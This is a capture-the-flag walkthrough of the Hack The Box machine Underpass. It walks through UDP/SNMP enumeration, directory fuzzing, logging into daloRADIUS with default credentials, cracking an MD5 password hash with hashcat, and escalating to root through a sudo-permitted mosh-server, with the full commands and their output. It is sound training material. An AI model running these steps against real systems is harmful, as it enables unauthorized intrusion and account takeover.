Underpass Walkthrough - HTB Easy | Daloradius & Mosh Privilege Escalation
Complete walkthrough of Underpass from Hack The Box. Covers UDP port enumeration to discover SNMP service, extracting information about Daloradius installation, accessing operator panel using default credentials, cracking MD5 password hash for SSH access, and exploiting mosh-server sudo permissions to gain root access through mobile shell connection.

Overview
Underpass is an Easy Linux machine starting with a default Apache Ubuntu page. This leads the attacker to enumerate the machine’s UDP ports for alternative attack vectors. The attacker can enumerate SNMP and discover that Daloradius is running on the remote machine, and the operators panel can be accessed using the default credentials. Inside the panel, the password hash for the user svcMosh is stored, and it’s crackable. Then, the attacker can log in to the remote machine using SSH with the credentials they have obtained. The user svcMosh is configured to run mosdh-server as root, which allows the attacker to connect to the server from their local machine and interact with the remote machine as the root user.
External Enumeration
Nmap
Let’s start with 2 nmap scans, one for TCP ports and one for UDP ports.
TCP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌─[dua2z3rr@parrot]─[~]
└──╼ $sudo nmap -vv -sC -sV -p- 10.10.11.48
<SNIP>
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK+kvbyNUglQLkP2Bp7QVhfp7EnRWMHVtM7xtxk34WU5s+lYksJ07/lmMpJN/bwey1SVpG0FAgL0C/+2r71XUEo=
|   256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ8XNCLFSIxMNibmm+q7mFtNDYzoGAJ/vDNa6MUjfU91
80/tcp open  http    syn-ack ttl 63 Apache httpd 2.4.52 ((Ubuntu))
| http-methods:
|_  Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
UDP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌─[dua2z3rr@parrot]─[~]
└──╼ $sudo nmap -vv -sU -sC -sV 10.10.11.48
<SNIP>
PORT     STATE         SERVICE REASON              VERSION
161/udp  open          snmp    udp-response ttl 63 SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-info:
|   enterprise: net-snmp
|   engineIDFormat: unknown
|   engineIDData: c7ad5c4856d1cf6600000000
|   snmpEngineBoots: 31
|_  snmpEngineTime: 1h45m19s
| snmp-sysdescr: Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
|_  System uptime: 1h45m19.63s (631963 timeticks)
1812/udp open|filtered radius  no-response
1813/udp open|filtered radacct no-response
Service Info: Host: UnDerPass.htb is the only daloradius server in the basin!
Key findings:
- Port 22: SSH (OpenSSH 8.9p1)
- Port 80: HTTP running Apache httpd 2.4.52
- Port 161: SNMP (SNMPv1/SNMPv3)
- Port 1812: RADIUS (filtered)
- Port 1813: RADACCT (filtered)
We found 3 UDP ports:
- 161: snmp
- 1812: radius
- 1813: radacct
What are radius and radacct? RADIUS is a network protocol for centralizing authentication, authorization, and accounting (AAA), while
radacctis a specific database table, typically used with the FreeRADIUS server, that stores accounting data such as user usage, session times, and data usage. Essentially, RADIUS is the system and overall process, whileradacctis the storage mechanism for detailed usage logs generated by RADIUS’s accounting process.
Web Application Analysis
HTTP Service
Before searching for exploits for the various protocol versions we obtained from nmap, let’s visit port 80.
We can’t do anything on this page.
SNMP Enumeration
Let’s proceed to enumerate SNMP, starting with community strings.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌─[dua2z3rr@parrot]─[~]
└──╼ $onesixtyone -c /home/dua2z3rr/SecLists/Discovery/SNMP/common-snmp-community-strings.txt 10.10.11.48
Scanning 1 hosts, 120 communities
10.10.11.48 [public] Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
10.10.11.48 [public] Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64

┌─[dua2z3rr@parrot]─[~]
└──╼ $snmpwalk -v2c -c public 10.10.11.48
iso.3.6.1.2.1.1.1.0 = STRING: "Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (849569) 2:21:35.69
iso.3.6.1.2.1.1.4.0 = STRING: "steve@underpass.htb"
iso.3.6.1.2.1.1.5.0 = STRING: "UnDerPass.htb is the only daloradius server in the basin!"
<SNIP>
Information discovered:
- Email:
steve@underpass.htb - Application: daloradius is running on the host
Directory Fuzzing
Ffuf - Daloradius Discovery
Having obtained this new information, there’s probably an endpoint for daloradius on the Apache site. Let’s proceed with fuzzing.

We see that the directory exists, so let’s start recursive fuzzing of this directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
┌─[dua2z3rr@parrot]─[~]
└──╼ $ffuf -w SecLists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-small.txt -u http://10.10.11.48/daloradius/FUZZ -ic -recursion

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.10.11.48/daloradius/FUZZ
 :: Wordlist         : FUZZ: /home/dua2z3rr/SecLists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-small.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

                        [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 51ms]
library                 [Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 65ms]
[INFO] Adding a new job to the queue: http://10.10.11.48/daloradius/library/FUZZ

doc                     [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 55ms]
[INFO] Adding a new job to the queue: http://10.10.11.48/daloradius/doc/FUZZ

app                     [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 70ms]
[INFO] Adding a new job to the queue: http://10.10.11.48/daloradius/app/FUZZ

contrib                 [Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 42ms]
[INFO] Adding a new job to the queue: http://10.10.11.48/daloradius/contrib/FUZZ

ChangeLog               [Status: 200, Size: 24703, Words: 3653, Lines: 413, Duration: 57ms]
setup                   [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 69ms]
[INFO] Adding a new job to the queue: http://10.10.11.48/daloradius/setup/FUZZ

LICENSE                 [Status: 200, Size: 18011, Words: 3039, Lines: 341, Duration: 51ms]
FAQS                    [Status: 200, Size: 1428, Words: 247, Lines: 43, Duration: 51ms]
                        [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 54ms]
[INFO] Starting queued job on target: http://10.10.11.48/daloradius/library/FUZZ

                        [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 53ms]
                        [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 86ms]
This process can take a very long time even with a small wordlist like the one I chose. If you want to do like me and skip this procedure, we can go to the daloradius GitHub repository (https://github.com/lirantal/daloradius) and manually search for the login page path.

We find the login.php page at the URL daloradius/app/operators/login.php and visit it.
There are multiple login pages. The administrator can only access the dashboard if they are at the correct URL.
Credential Discovery
Default Credentials Research
First, let’s search for default credentials online that we can try and, if this is unsuccessful, we have the email we discovered with SNMP that could give us a valid username for a potential brute force attack.
Here’s what I obtained through searching for default credentials:
The default username and password for daloRADIUS are administrator and radius, respectively. It is crucial to change these default credentials immediately after your first successful login for security reasons.
Let’s try logging in with these credentials.

We’re logged in as administrators.
Dashboard Enumeration
If we click on the Go to users lists button, we’ll find ourselves in front of the hash for user svcMosh.

All that’s left is to crack the hash.
Password Cracking
Hashcat
To crack the hash we’ll use hashcat and hashid to identify the hash type.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
┌─[dua2z3rr@parrot]─[~]
└──╼ $hashid -m 412DD4759978ACFCC81DEAB01B382403
Analyzing '412DD4759978ACFCC81DEAB01B382403'
[+] MD2
[+] MD5 [Hashcat Mode: 0]
[+] MD4 [Hashcat Mode: 900]
[+] Double MD5 [Hashcat Mode: 2600]
[+] LM [Hashcat Mode: 3000]
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5 [Hashcat Mode: 8600]
[+] Skype [Hashcat Mode: 23]
[+] Snefru-128
[+] NTLM [Hashcat Mode: 1000]
[+] Domain Cached Credentials [Hashcat Mode: 1100]
[+] Domain Cached Credentials 2 [Hashcat Mode: 2100]
[+] DNSSEC(NSEC3) [Hashcat Mode: 8300]
[+] RAdmin v2.x [Hashcat Mode: 9900]
┌─[dua2z3rr@parrot]─[~]
└──╼ $nano hash.txt
┌─[dua2z3rr@parrot]─[~]
└──╼ $hashcat -a 0 -m 0 hash.txt rockyou.txt
hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-AMD Ryzen 7 3700X 8-Core Processor, 4283/8630 MB (2048 MB allocatable), 8MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash

ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.

Watchdog: Temperature abort trigger set to 90c

Host memory required for this attack: 2 MB

Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs

412dd4759978acfcc81deab01b382403:underwaterfriends

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 412dd4759978acfcc81deab01b382403
Time.Started.....: Sun Oct 12 15:06:25 2025 (2 secs)
Time.Estimated...: Sun Oct 12 15:06:27 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1295.6 kH/s (0.62ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2990080/14344385 (20.84%)
Rejected.........: 0/2990080 (0.00%)
Restore.Point....: 2981888/14344385 (20.79%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: unicornn -> uly9999
Hardware.Mon.#1..: Util: 26%

Started: Sun Oct 12 15:06:00 2025
Stopped: Sun Oct 12 15:06:28 2025
Password cracked: underwaterfriends
Initial Access
SSH Login
Let’s log in via SSH to the host.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌─[dua2z3rr@parrot]─[~]
└──╼ $ssh svcMosh@10.10.11.48
The authenticity of host '10.10.11.48 (10.10.11.48)' can't be established.
ED25519 key fingerprint is SHA256:zrDqCvZoLSy6MxBOPcuEyN926YtFC94ZCJ5TWRS0VaM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.48' (ED25519) to the list of known hosts.
svcMosh@10.10.11.48's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Sun Oct 12 01:07:38 PM UTC 2025

  System load:  0.0               Processes:             225
  Usage of /:   51.6% of 6.56GB   Users logged in:       0
  Memory usage: 14%               IPv4 address for eth0: 10.10.11.48
  Swap usage:   0%


Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Sat Jan 11 13:29:47 2025 from 10.10.14.62
svcMosh@underpass:~$
User flag obtained from /home/svcMosh/user.txt
Privilege Escalation
Internal Enumeration
Let’s execute, as usual, the sudo -l command.
1
2
3
4
5
6
svcMosh@underpass:~$ sudo -l
Matching Defaults entries for svcMosh on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User svcMosh may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/bin/mosh-server
Key finding: Can execute /usr/bin/mosh-server as root without password.
Mosh is an alternative to SSH that allows maintaining active connections/sessions even without constant connection between the two hosts.
Root Access via Mosh-Server
To become root, it will be sufficient to use the mosh-server command on the target machine and use mosh-client on our machine to connect.
IMPORTANT: Use ports between 60000 and 61000 (Otherwise we won’t be able to connect).
1
2
3
4
5
6
7
8
9
10
11
12
svcMosh@underpass:~$ sudo /usr/bin/mosh-server new -p 60014


MOSH CONNECT 60014 qttlejiDN1U+kmxMa2Jh2w

mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.

[mosh-server detached, pid = 2301]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌─[✗]─[dua2z3rr@parrot]─[~]
└──╼ $MOSH_KEY=qttlejiDN1U+kmxMa2Jh2w mosh-client 10.10.11.48 60014
<SNIP>
 * Support:        https://ubuntu.com/pro

 System information as of Sun Oct 12 01:07:38 PM UTC 2025

  System load:  0.0               Processes:             225
  Usage of /:   51.6% of 6.56GB   Users logged in:       0
  Memory usage: 14%               IPv4 address for eth0: 10.10.11.48
  Swap usage:   0%


Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Mosh: You have a detached Mosh session on this server (mosh [2292]).


root@underpass:~# whoami
root
Root flag obtained! Box completed.
Reflections
What Surprised Me
What fascinated me most about this box was discovering the importance of UDP enumeration. I initially spent time on the Apache default page before realizing the real attack surface was on UDP ports. The SNMP enumeration revealing the email address and the Daloradius installation was a great example of how information disclosure through misconfigured services can lead to complete compromise. The mosh-server privilege escalation was particularly interesting since it’s a legitimate tool that becomes a security risk when granted unrestricted sudo access.
Main Mistake
I initially focused too heavily on the HTTP service and spent time fuzzing for web directories before properly enumerating UDP services. I should have run both TCP and UDP scans simultaneously from the beginning. The lesson here is that assuming all interesting services run on TCP is a common oversight in penetration testing. I often forget ot run UDP scans too.
Open Question
While Mosh provides benefits for unstable connections, allowing users to run it as root essentially grants them the ability to spawn root shells. This raises a broader question about the principle of least privilege in system administration. Should there be technical controls that prevent sudo rules from granting access to programs that can spawn shells or execute arbitrary code? Perhaps sudo should have built-in warnings or restrictions for potentially dangerous commands, similar to how some shells warn about rm -rf operations?
Completed this box? Have you found alternative exploitation paths? Leave a comment down below!